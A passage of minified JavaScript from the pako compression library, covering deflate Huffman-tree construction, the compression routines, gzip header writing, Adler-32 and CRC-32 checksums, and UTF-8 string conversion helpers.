n,r,l=0;for(n=1;n<=s;n++)i[n]=l=l+a[n-1]<<1;for(r=0;r<=e;r++){let e=t[2*r+1];0!==e&&(t[2*r]=A(i[e]++,e))}},R=t=>{let e;for(e=0;e<i;e++)t.dyn_ltree[2*e]=0;for(e=0;e<n;e++)t.dyn_dtree[2*e]=0;for(e=0;e<19;e++)t.bl_tree[2*e]=0;t.dyn_ltree[512]=1,t.opt_len=t.static_len=0,t.last_lit=t.matches=0},Z=t=>{t.bi_valid>8?y(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0},U=(t,e,a,i)=>{const n=2*e,s=2*a;return t[n]<t[s]||t[n]===t[s]&&i[e]<=i[a]},S=(t,e,a)=>{const i=t.heap[a];let n=a<<1;for(;n<=t.heap_len&&(n<t.heap_len&&U(e,t.heap[n+1],t.heap[n],t.depth)&&n++,!U(e,i,t.heap[n],t.depth));)t.heap[a]=t.heap[n],a=n,n<<=1;t.heap[a]=i},D=(t,e,i)=>{let n,s,o,h,d=0;if(0!==t.last_lit)do{n=t.pending_buf[t.d_buf+2*d]<<8|t.pending_buf[t.d_buf+2*d+1],s=t.pending_buf[t.l_buf+d],d++,0===n?z(t,s,e):(o=c[s],z(t,o+a+1,e),h=r[o],0!==h&&(s-=u[o],x(t,s,h)),n--,o=v(n),z(t,o,i),h=l[o],0!==h&&(n-=w[o],x(t,n,h)))}while(d<t.last_lit);z(t,256,e)},T=(t,e)=>{const a=e.dyn_tree,i=e.stat_desc.static_tree,n=e.stat_desc.has_stree,r=e.stat_desc.elems;let l,o,h,d=-1;for(t.heap_len=0,t.heap_max=573,l=0;l<r;l++)0!==a[2*l]?(t.heap[++t.heap_len]=d=l,t.depth[l]=0):a[2*l+1]=0;for(;t.heap_len<2;)h=t.heap[++t.heap_len]=d<2?++d:0,a[2*h]=1,t.depth[h]=0,t.opt_len--,n&&(t.static_len-=i[2*h+1]);for(e.max_code=d,l=t.heap_len>>1;l>=1;l--)S(t,a,l);h=r;do{l=t.heap[1],t.heap[1]=t.heap[t.heap_len--],S(t,a,1),o=t.heap[1],t.heap[--t.heap_max]=l,t.heap[--t.heap_max]=o,a[2*h]=a[2*l]+a[2*o],t.depth[h]=(t.depth[l]>=t.depth[o]?t.depth[l]:t.depth[o])+1,a[2*l+1]=a[2*o+1]=h,t.heap[1]=h++,S(t,a,1)}while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],((t,e)=>{const a=e.dyn_tree,i=e.max_code,n=e.stat_desc.static_tree,r=e.stat_desc.has_stree,l=e.stat_desc.extra_bits,o=e.stat_desc.extra_base,h=e.stat_desc.max_length;let d,_,f,c,u,w,b=0;for(c=0;c<=s;c++)t.bl_count[c]=0;for(a[2*t.heap[t.heap_max]+1]=0,d=t.heap_max+1;d<573;d++)_=t.heap[d],c=a[2*a[2*_+1]+1]+1,c>h&&(c=h,b++),a[2*_+1]=c,_>i||(t.bl_count[c]++,u=0,_>=o&&(u=l[_-o]),w=a[2*_],t.opt_len+=w*(c+u),r&&(t.static_len+=w*(n[2*_+1]+u)));if(0!==b){do{for(c=h-1;0===t.bl_count[c];)c--;t.bl_count[c]--,t.bl_count[c+1]+=2,t.bl_count[h]--,b-=2}while(b>0);for(c=h;0!==c;c--)for(_=t.bl_count[c];0!==_;)f=t.heap[--d],f>i||(a[2*f+1]!==c&&(t.opt_len+=(c-a[2*f+1])*a[2*f],a[2*f+1]=c),_--)}})(t,e),E(a,d,t.bl_count)},O=(t,e,a)=>{let i,n,s=-1,r=e[1],l=0,o=7,h=4;for(0===r&&(o=138,h=3),e[2*(a+1)+1]=65535,i=0;i<=a;i++)n=r,r=e[2*(i+1)+1],++l<o&&n===r||(l<h?t.bl_tree[2*n]+=l:0!==n?(n!==s&&t.bl_tree[2*n]++,t.bl_tree[32]++):l<=10?t.bl_tree[34]++:t.bl_tree[36]++,l=0,s=n,0===r?(o=138,h=3):n===r?(o=6,h=3):(o=7,h=4))},I=(t,e,a)=>{let i,n,s=-1,r=e[1],l=0,o=7,h=4;for(0===r&&(o=138,h=3),i=0;i<=a;i++)if(n=r,r=e[2*(i+1)+1],!(++l<o&&n===r)){if(l<h)do{z(t,n,t.bl_tree)}while(0!=--l);else 0!==n?(n!==s&&(z(t,n,t.bl_tree),l--),z(t,16,t.bl_tree),x(t,l-3,2)):l<=10?(z(t,17,t.bl_tree),x(t,l-3,3)):(z(t,18,t.bl_tree),x(t,l-11,7));l=0,s=n,0===r?(o=138,h=3):n===r?(o=6,h=3):(o=7,h=4)}};let F=!1;const L=(t,e,a,i)=>{x(t,0+(i?1:0),3),((t,e,a,i)=>{Z(t),i&&(y(t,a),y(t,~a)),t.pending_buf.set(t.window.subarray(e,e+a),t.pending),t.pending+=a})(t,e,a,!0)};var N={_tr_init:t=>{F||((()=>{let t,e,a,h,k;const v=new Array(16);for(a=0,h=0;h<28;h++)for(u[h]=a,t=0;t<1<<r[h];t++)c[a++]=h;for(c[a-1]=h,k=0,h=0;h<16;h++)for(w[h]=k,t=0;t<1<<l[h];t++)f[k++]=h;for(k>>=7;h<n;h++)for(w[h]=k<<7,t=0;t<1<<l[h]-7;t++)f[256+k++]=h;for(e=0;e<=s;e++)v[e]=0;for(t=0;t<=143;)d[2*t+1]=8,t++,v[8]++;for(;t<=255;)d[2*t+1]=9,t++,v[9]++;for(;t<=279;)d[2*t+1]=7,t++,v[7]++;for(;t<=287;)d[2*t+1]=8,t++,v[8]++;for(E(d,287,v),t=0;t<n;t++)_[2*t+1]=5,_[2*t]=A(t,5);g=new b(d,r,257,i,s),p=new b(_,l,0,n,s),m=new b(new Array(0),o,0,19,7)})(),F=!0),t.l_desc=new k(t.dyn_ltree,g),t.d_desc=new k(t.dyn_dtree,p),t.bl_desc=new k(t.bl_tree,m),t.bi_buf=0,t.bi_valid=0,R(t)},_tr_stored_block:L,_tr_flush_block:(t,e,i,n)=>{let s,r,l=0;t.level>0?(2===t.strm.data_type&&(t.strm.data_type=(t=>{let e,i=4093624447;for(e=0;e<=31;e++,i>>>=1)if(1&i&&0!==t.dyn_ltree[2*e])return 0;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return 1;for(e=32;e<a;e++)if(0!==t.dyn_ltree[2*e])return 1;return 0})(t)),T(t,t.l_desc),T(t,t.d_desc),l=(t=>{let e;for(O(t,t.dyn_ltree,t.l_desc.max_code),O(t,t.dyn_dtree,t.d_desc.max_code),T(t,t.bl_desc),e=18;e>=3&&0===t.bl_tree[2*h[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e})(t),s=t.opt_len+3+7>>>3,r=t.static_len+3+7>>>3,r<=s&&(s=r)):s=r=i+5,i+4<=s&&-1!==e?L(t,e,i,n):4===t.strategy||r===s?(x(t,2+(n?1:0),3),D(t,d,_)):(x(t,4+(n?1:0),3),((t,e,a,i)=>{let n;for(x(t,e-257,5),x(t,a-1,5),x(t,i-4,4),n=0;n<i;n++)x(t,t.bl_tree[2*h[n]+1],3);I(t,t.dyn_ltree,e-1),I(t,t.dyn_dtree,a-1)})(t,t.l_desc.max_code+1,t.d_desc.max_code+1,l+1),D(t,t.dyn_ltree,t.dyn_dtree)),R(t),n&&Z(t)},_tr_tally:(t,e,i)=>(t.pending_buf[t.d_buf+2*t.last_lit]=e>>>8&255,t.pending_buf[t.d_buf+2*t.last_lit+1]=255&e,t.pending_buf[t.l_buf+t.last_lit]=255&i,t.last_lit++,0===e?t.dyn_ltree[2*i]++:(t.matches++,e--,t.dyn_ltree[2*(c[i]+a+1)]++,t.dyn_dtree[2*v(e)]++),t.last_lit===t.lit_bufsize-1),_tr_align:t=>{x(t,2,3),z(t,256,d),(t=>{16===t.bi_valid?(y(t,t.bi_buf),t.bi_buf=0,t.bi_valid=0):t.bi_valid>=8&&(t.pending_buf[t.pending++]=255&t.bi_buf,t.bi_buf>>=8,t.bi_valid-=8)})(t)}};var B=(t,e,a,i)=>{let n=65535&t|0,s=t>>>16&65535|0,r=0;for(;0!==a;){r=a>2e3?2e3:a,a-=r;do{n=n+e[i++]|0,s=s+n|0}while(--r);n%=65521,s%=65521}return n|s<<16|0};const C=new Uint32Array((()=>{let t,e=[];for(var a=0;a<256;a++){t=a;for(var i=0;i<8;i++)t=1&t?3988292384^t>>>1:t>>>1;e[a]=t}return e})());var M=(t,e,a,i)=>{const n=C,s=i+a;t^=-1;for(let a=i;a<s;a++)t=t>>>8^n[255&(t^e[a])];return-1^t},H={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"},j={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_MEM_ERROR:-4,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8};const{_tr_init:K,_tr_stored_block:P,_tr_flush_block:Y,_tr_tally:G,_tr_align:X}=N,{Z_NO_FLUSH:W,Z_PARTIAL_FLUSH:q,Z_FULL_FLUSH:J,Z_FINISH:Q,Z_BLOCK:V,Z_OK:$,Z_STREAM_END:tt,Z_STREAM_ERROR:et,Z_DATA_ERROR:at,Z_BUF_ERROR:it,Z_DEFAULT_COMPRESSION:nt,Z_FILTERED:st,Z_HUFFMAN_ONLY:rt,Z_RLE:lt,Z_FIXED:ot,Z_DEFAULT_STRATEGY:ht,Z_UNKNOWN:dt,Z_DEFLATED:_t}=j,ft=258,ct=262,ut=103,wt=113,bt=666,gt=(t,e)=>(t.msg=H[e],e),pt=t=>(t<<1)-(t>4?9:0),mt=t=>{let e=t.length;for(;--e>=0;)t[e]=0};let kt=(t,e,a)=>(e<<t.hash_shift^a)&t.hash_mask;const vt=t=>{const e=t.state;let a=e.pending;a>t.avail_out&&(a=t.avail_out),0!==a&&(t.output.set(e.pending_buf.subarray(e.pending_out,e.pending_out+a),t.next_out),t.next_out+=a,e.pending_out+=a,t.total_out+=a,t.avail_out-=a,e.pending-=a,0===e.pending&&(e.pending_out=0))},yt=(t,e)=>{Y(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,vt(t.strm)},xt=(t,e)=>{t.pending_buf[t.pending++]=e},zt=(t,e)=>{t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e},At=(t,e,a,i)=>{let n=t.avail_in;return n>i&&(n=i),0===n?0:(t.avail_in-=n,e.set(t.input.subarray(t.next_in,t.next_in+n),a),1===t.state.wrap?t.adler=B(t.adler,e,n,a):2===t.state.wrap&&(t.adler=M(t.adler,e,n,a)),t.next_in+=n,t.total_in+=n,n)},Et=(t,e)=>{let a,i,n=t.max_chain_length,s=t.strstart,r=t.prev_length,l=t.nice_match;const o=t.strstart>t.w_size-ct?t.strstart-(t.w_size-ct):0,h=t.window,d=t.w_mask,_=t.prev,f=t.strstart+ft;let c=h[s+r-1],u=h[s+r];t.prev_length>=t.good_match&&(n>>=2),l>t.lookahead&&(l=t.lookahead);do{if(a=e,h[a+r]===u&&h[a+r-1]===c&&h[a]===h[s]&&h[++a]===h[s+1]){s+=2,a++;do{}while(h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&h[++s]===h[++a]&&s<f);if(i=ft-(f-s),s=f-ft,i>r){if(t.match_start=e,r=i,i>=l)break;c=h[s+r-1],u=h[s+r]}}}while((e=_[e&d])>o&&0!=--n);return r<=t.lookahead?r:t.lookahead},Rt=t=>{const e=t.w_size;let a,i,n,s,r;do{if(s=t.window_size-t.lookahead-t.strstart,t.strstart>=e+(e-ct)){t.window.set(t.window.subarray(e,e+e),0),t.match_start-=e,t.strstart-=e,t.block_start-=e,i=t.hash_size,a=i;do{n=t.head[--a],t.head[a]=n>=e?n-e:0}while(--i);i=e,a=i;do{n=t.prev[--a],t.prev[a]=n>=e?n-e:0}while(--i);s+=e}if(0===t.strm.avail_in)break;if(i=At(t.strm,t.window,t.strstart+t.lookahead,s),t.lookahead+=i,t.lookahead+t.insert>=3)for(r=t.strstart-t.insert,t.ins_h=t.window[r],t.ins_h=kt(t,t.ins_h,t.window[r+1]);t.insert&&(t.ins_h=kt(t,t.ins_h,t.window[r+3-1]),t.prev[r&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=r,r++,t.insert--,!(t.lookahead+t.insert<3)););}while(t.lookahead<ct&&0!==t.strm.avail_in)},Zt=(t,e)=>{let a,i;for(;;){if(t.lookahead<ct){if(Rt(t),t.lookahead<ct&&e===W)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=kt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==a&&t.strstart-a<=t.w_size-ct&&(t.match_length=Et(t,a)),t.match_length>=3)if(i=G(t,t.strstart-t.match_start,t.match_length-3),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=3){t.match_length--;do{t.strstart++,t.ins_h=kt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart}while(0!=--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=kt(t,t.ins_h,t.window[t.strstart+1]);else i=G(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(i&&(yt(t,!1),0===t.strm.avail_out))return 1}return t.insert=t.strstart<2?t.strstart:2,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(yt(t,!1),0===t.strm.avail_out)?1:2},Ut=(t,e)=>{let a,i,n;for(;;){if(t.lookahead<ct){if(Rt(t),t.lookahead<ct&&e===W)return 1;if(0===t.lookahead)break}if(a=0,t.lookahead>=3&&(t.ins_h=kt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=2,0!==a&&t.prev_length<t.max_lazy_match&&t.strstart-a<=t.w_size-ct&&(t.match_length=Et(t,a),t.match_length<=5&&(t.strategy===st||3===t.match_length&&t.strstart-t.match_start>4096)&&(t.match_length=2)),t.prev_length>=3&&t.match_length<=t.prev_length){n=t.strstart+t.lookahead-3,i=G(t,t.strstart-1-t.prev_match,t.prev_length-3),t.lookahead-=t.prev_length-1,t.prev_length-=2;do{++t.strstart<=n&&(t.ins_h=kt(t,t.ins_h,t.window[t.strstart+3-1]),a=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart)}while(0!=--t.prev_length);if(t.match_available=0,t.match_length=2,t.strstart++,i&&(yt(t,!1),0===t.strm.avail_out))return 1}else if(t.match_available){if(i=G(t,0,t.window[t.strstart-1]),i&&yt(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return 1}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(i=G(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<2?t.strstart:2,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(yt(t,!1),0===t.strm.avail_out)?1:2};function St(t,e,a,i,n){this.good_length=t,this.max_lazy=e,this.nice_length=a,this.max_chain=i,this.func=n}const Dt=[new St(0,0,0,0,((t,e)=>{let a=65535;for(a>t.pending_buf_size-5&&(a=t.pending_buf_size-5);;){if(t.lookahead<=1){if(Rt(t),0===t.lookahead&&e===W)return 1;if(0===t.lookahead)break}t.strstart+=t.lookahead,t.lookahead=0;const i=t.block_start+a;if((0===t.strstart||t.strstart>=i)&&(t.lookahead=t.strstart-i,t.strstart=i,yt(t,!1),0===t.strm.avail_out))return 1;if(t.strstart-t.block_start>=t.w_size-ct&&(yt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):(t.strstart>t.block_start&&(yt(t,!1),t.strm.avail_out),1)})),new St(4,4,8,4,Zt),new St(4,5,16,8,Zt),new St(4,6,32,32,Zt),new St(4,4,16,16,Ut),new St(8,16,32,32,Ut),new St(8,16,128,128,Ut),new St(8,32,128,256,Ut),new St(32,128,258,1024,Ut),new St(32,258,258,4096,Ut)];function Tt(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=_t,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new Uint16Array(1146),this.dyn_dtree=new Uint16Array(122),this.bl_tree=new Uint16Array(78),mt(this.dyn_ltree),mt(this.dyn_dtree),mt(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new Uint16Array(16),this.heap=new Uint16Array(573),mt(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new Uint16Array(573),mt(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}const Ot=t=>{if(!t||!t.state)return gt(t,et);t.total_in=t.total_out=0,t.data_type=dt;const e=t.state;return e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=e.wrap?42:wt,t.adler=2===e.wrap?0:1,e.last_flush=W,K(e),$},It=t=>{const e=Ot(t);var a;return e===$&&((a=t.state).window_size=2*a.w_size,mt(a.head),a.max_lazy_match=Dt[a.level].max_lazy,a.good_match=Dt[a.level].good_length,a.nice_match=Dt[a.level].nice_length,a.max_chain_length=Dt[a.level].max_chain,a.strstart=0,a.block_start=0,a.lookahead=0,a.insert=0,a.match_length=a.prev_length=2,a.match_available=0,a.ins_h=0),e},Ft=(t,e,a,i,n,s)=>{if(!t)return et;let r=1;if(e===nt&&(e=6),i<0?(r=0,i=-i):i>15&&(r=2,i-=16),n<1||n>9||a!==_t||i<8||i>15||e<0||e>9||s<0||s>ot)return gt(t,et);8===i&&(i=9);const l=new Tt;return t.state=l,l.strm=t,l.wrap=r,l.gzhead=null,l.w_bits=i,l.w_size=1<<l.w_bits,l.w_mask=l.w_size-1,l.hash_bits=n+7,l.hash_size=1<<l.hash_bits,l.hash_mask=l.hash_size-1,l.hash_shift=~~((l.hash_bits+3-1)/3),l.window=new Uint8Array(2*l.w_size),l.head=new Uint16Array(l.hash_size),l.prev=new Uint16Array(l.w_size),l.lit_bufsize=1<<n+6,l.pending_buf_size=4*l.lit_bufsize,l.pending_buf=new Uint8Array(l.pending_buf_size),l.d_buf=1*l.lit_bufsize,l.l_buf=3*l.lit_bufsize,l.level=e,l.strategy=s,l.method=a,It(t)};var Lt={deflateInit:(t,e)=>Ft(t,e,_t,15,8,ht),deflateInit2:Ft,deflateReset:It,deflateResetKeep:Ot,deflateSetHeader:(t,e)=>t&&t.state?2!==t.state.wrap?et:(t.state.gzhead=e,$):et,deflate:(t,e)=>{let a,i;if(!t||!t.state||e>V||e<0)return t?gt(t,et):et;const n=t.state;if(!t.output||!t.input&&0!==t.avail_in||n.status===bt&&e!==Q)return gt(t,0===t.avail_out?it:et);n.strm=t;const s=n.last_flush;if(n.last_flush=e,42===n.status)if(2===n.wrap)t.adler=0,xt(n,31),xt(n,139),xt(n,8),n.gzhead?(xt(n,(n.gzhead.text?1:0)+(n.gzhead.hcrc?2:0)+(n.gzhead.extra?4:0)+(n.gzhead.name?8:0)+(n.gzhead.comment?16:0)),xt(n,255&n.gzhead.time),xt(n,n.gzhead.time>>8&255),xt(n,n.gzhead.time>>16&255),xt(n,n.gzhead.time>>24&255),xt(n,9===n.level?2:n.strategy>=rt||n.level<2?4:0),xt(n,255&n.gzhead.os),n.gzhead.extra&&n.gzhead.extra.length&&(xt(n,255&n.gzhead.extra.length),xt(n,n.gzhead.extra.length>>8&255)),n.gzhead.hcrc&&(t.adler=M(t.adler,n.pending_buf,n.pending,0)),n.gzindex=0,n.status=69):(xt(n,0),xt(n,0),xt(n,0),xt(n,0),xt(n,0),xt(n,9===n.level?2:n.strategy>=rt||n.level<2?4:0),xt(n,3),n.status=wt);else{let e=_t+(n.w_bits-8<<4)<<8,a=-1;a=n.strategy>=rt||n.level<2?0:n.level<6?1:6===n.level?2:3,e|=a<<6,0!==n.strstart&&(e|=32),e+=31-e%31,n.status=wt,zt(n,e),0!==n.strstart&&(zt(n,t.adler>>>16),zt(n,65535&t.adler)),t.adler=1}if(69===n.status)if(n.gzhead.extra){for(a=n.pending;n.gzindex<(65535&n.gzhead.extra.length)&&(n.pending!==n.pending_buf_size||(n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),vt(t),a=n.pending,n.pending!==n.pending_buf_size));)xt(n,255&n.gzhead.extra[n.gzindex]),n.gzindex++;n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),n.gzindex===n.gzhead.extra.length&&(n.gzindex=0,n.status=73)}else n.status=73;if(73===n.status)if(n.gzhead.name){a=n.pending;do{if(n.pending===n.pending_buf_size&&(n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),vt(t),a=n.pending,n.pending===n.pending_buf_size)){i=1;break}i=n.gzindex<n.gzhead.name.length?255&n.gzhead.name.charCodeAt(n.gzindex++):0,xt(n,i)}while(0!==i);n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),0===i&&(n.gzindex=0,n.status=91)}else n.status=91;if(91===n.status)if(n.gzhead.comment){a=n.pending;do{if(n.pending===n.pending_buf_size&&(n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),vt(t),a=n.pending,n.pending===n.pending_buf_size)){i=1;break}i=n.gzindex<n.gzhead.comment.length?255&n.gzhead.comment.charCodeAt(n.gzindex++):0,xt(n,i)}while(0!==i);n.gzhead.hcrc&&n.pending>a&&(t.adler=M(t.adler,n.pending_buf,n.pending-a,a)),0===i&&(n.status=ut)}else n.status=ut;if(n.status===ut&&(n.gzhead.hcrc?(n.pending+2>n.pending_buf_size&&vt(t),n.pending+2<=n.pending_buf_size&&(xt(n,255&t.adler),xt(n,t.adler>>8&255),t.adler=0,n.status=wt)):n.status=wt),0!==n.pending){if(vt(t),0===t.avail_out)return n.last_flush=-1,$}else if(0===t.avail_in&&pt(e)<=pt(s)&&e!==Q)return gt(t,it);if(n.status===bt&&0!==t.avail_in)return gt(t,it);if(0!==t.avail_in||0!==n.lookahead||e!==W&&n.status!==bt){let a=n.strategy===rt?((t,e)=>{let a;for(;;){if(0===t.lookahead&&(Rt(t),0===t.lookahead)){if(e===W)return 1;break}if(t.match_length=0,a=G(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,a&&(yt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(yt(t,!1),0===t.strm.avail_out)?1:2})(n,e):n.strategy===lt?((t,e)=>{let a,i,n,s;const r=t.window;for(;;){if(t.lookahead<=ft){if(Rt(t),t.lookahead<=ft&&e===W)return 1;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=3&&t.strstart>0&&(n=t.strstart-1,i=r[n],i===r[++n]&&i===r[++n]&&i===r[++n])){s=t.strstart+ft;do{}while(i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&i===r[++n]&&n<s);t.match_length=ft-(s-n),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=3?(a=G(t,1,t.match_length-3),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(a=G(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),a&&(yt(t,!1),0===t.strm.avail_out))return 1}return t.insert=0,e===Q?(yt(t,!0),0===t.strm.avail_out?3:4):t.last_lit&&(yt(t,!1),0===t.strm.avail_out)?1:2})(n,e):Dt[n.level].func(n,e);if(3!==a&&4!==a||(n.status=bt),1===a||3===a)return 0===t.avail_out&&(n.last_flush=-1),$;if(2===a&&(e===q?X(n):e!==V&&(P(n,0,0,!1),e===J&&(mt(n.head),0===n.lookahead&&(n.strstart=0,n.block_start=0,n.insert=0))),vt(t),0===t.avail_out))return n.last_flush=-1,$}return e!==Q?$:n.wrap<=0?tt:(2===n.wrap?(xt(n,255&t.adler),xt(n,t.adler>>8&255),xt(n,t.adler>>16&255),xt(n,t.adler>>24&255),xt(n,255&t.total_in),xt(n,t.total_in>>8&255),xt(n,t.total_in>>16&255),xt(n,t.total_in>>24&255)):(zt(n,t.adler>>>16),zt(n,65535&t.adler)),vt(t),n.wrap>0&&(n.wrap=-n.wrap),0!==n.pending?$:tt)},deflateEnd:t=>{if(!t||!t.state)return et;const e=t.state.status;return 42!==e&&69!==e&&73!==e&&91!==e&&e!==ut&&e!==wt&&e!==bt?gt(t,et):(t.state=null,e===wt?gt(t,at):$)},deflateSetDictionary:(t,e)=>{let a=e.length;if(!t||!t.state)return et;const i=t.state,n=i.wrap;if(2===n||1===n&&42!==i.status||i.lookahead)return et;if(1===n&&(t.adler=B(t.adler,e,a,0)),i.wrap=0,a>=i.w_size){0===n&&(mt(i.head),i.strstart=0,i.block_start=0,i.insert=0);let t=new Uint8Array(i.w_size);t.set(e.subarray(a-i.w_size,a),0),e=t,a=i.w_size}const s=t.avail_in,r=t.next_in,l=t.input;for(t.avail_in=a,t.next_in=0,t.input=e,Rt(i);i.lookahead>=3;){let t=i.strstart,e=i.lookahead-2;do{i.ins_h=kt(i,i.ins_h,i.window[t+3-1]),i.prev[t&i.w_mask]=i.head[i.ins_h],i.head[i.ins_h]=t,t++}while(--e);i.strstart=t,i.lookahead=2,Rt(i)}return i.strstart+=i.lookahead,i.block_start=i.strstart,i.insert=i.lookahead,i.lookahead=0,i.match_length=i.prev_length=2,i.match_available=0,t.next_in=r,t.input=l,t.avail_in=s,i.wrap=n,$},deflateInfo:"pako deflate (from Nodeca project)"};const Nt=(t,e)=>Object.prototype.hasOwnProperty.call(t,e);var Bt=function(t){const e=Array.prototype.slice.call(arguments,1);for(;e.length;){const a=e.shift();if(a){if("object"!=typeof a)throw new TypeError(a+"must be non-object");for(const e in a)Nt(a,e)&&(t[e]=a[e])}}return t},Ct=t=>{let e=0;for(let a=0,i=t.length;a<i;a++)e+=t[a].length;const a=new Uint8Array(e);for(let e=0,i=0,n=t.length;e<n;e++){let n=t[e];a.set(n,i),i+=n.length}return a};let Mt=!0;try{String.fromCharCode.apply(null,new Uint8Array(1))}catch(t){Mt=!1}const Ht=new Uint8Array(256);for(let t=0;t<256;t++)Ht[t]=t>=252?6:t>=248?5:t>=240?4:t>=224?3:t>=192?2:1;Ht[254]=Ht[254]=1;var jt=t=>{if("function"==typeof TextEncoder&&TextEncoder.prototype.encode)return(new TextEncoder).encode(t);let e,a,i,n,s,r=t.length,l=0;for(n=0;n<r;n++)a=t.charCodeAt(n),55296==(64512&a)&&n+1<r&&(i=t.charCodeAt(n+1),56320==(64512&i)&&(a=65536+(a-55296<<10)+(i-56320),n++)),l+=a<128?1:a<2048?2:a<65536?3:4;for(e=new Uint8Array(l),s=0,n=0;s<l;n++)a=t.charCodeAt(n),55296==(64512&a)&&n+1<r&&(i=t.charCodeAt(n+1),56320==(64512&i)&&(a=65536+(a-55296<<10)+(i-56320),n++)),a<128?e[s++]=a:a<2048?(e[s++]=192|a>>>6,e[s++]=128|63&a):a<65536?(e[s++]=224|a>>>12,e[s++]=128|a>>>6&63,e[s++]=128|63&a):(e[s++]=240|a>>>18,e[s++]=128|a>>>12&63,e[s++]=128|a>>>6&63,e[s++]=128|63&a);return e},Kt=(t,e)=>{const a=e||t.length;if("function"==typeof TextDecoder&&TextDecoder.prototype.decode)return(new TextDecoder).decode(t.subarray(0,e));let i,n;const s=new Array(2*a);for(n=0,i=0;i<a;){let e=t[i++];if(e<128){s[n++]=e;continue}let r=Ht[e];if(r>4)s[n++]=65533,i+=r-1;else{for(e&=2===r?31:3===r?15:7;r>1&&i<a;)e=e<<6|63&t[i++],r--;r>1?s[n++]=65533:e<65536?s[n++]=e:(e-=65536,s[n++]=55296|e>>10&1023,s[n++]=56320|1023&e)}}return((t,e)=>{if(e<65534&&t.subarray&&Mt)return String.fromCharCode.apply(null,t.length===e?t:t.subarray(0,e));let a="";for(let i=0;i<e;i++)a+=String.fromCharCode(t[i]);return 